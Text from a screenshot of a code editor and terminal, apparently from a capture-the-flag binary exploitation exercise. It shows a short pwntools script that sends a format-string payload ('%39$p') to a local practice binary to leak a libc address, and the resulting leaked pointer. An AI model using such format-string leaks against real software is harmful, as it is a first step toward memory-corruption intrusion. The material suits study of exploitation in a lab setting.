 finding_libcV2.py
solve_final.py
linux6 > finding_libcV2.py > ...
4 p = process('./linux6')
5
6 gdb.attach(p, '''b *gate+115
7 continue
8 ''')
9
10 # leaking canary value
11 payload_libc_leak = b'%39$p' # 39 is the position of the libc address in the stack
12 p.recvuntil(b'I want a cookie!')
13 p.sendline(payload_libc_leak)
14
15 p.interactive()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS COMMENTS
┌──(kali㉿kali)-[~/linux_challenges/linux6]
└─$ /bin/python /home/kali/linux_challenges/linux6/finding_libcV2.py
[+] Starting local process './linux6': pid 72114
[*] running in new terminal: ['/usr/bin/gdb', '-q', './linux6', '-p', '72114', '-x', '/tmp/pwnlib-g
[+] Waiting for debugger: Done
[*] Switching to interactive mode
0x7fc30d860e25
Canary on guards shoulder: Gwaaaa! Give me another one!
$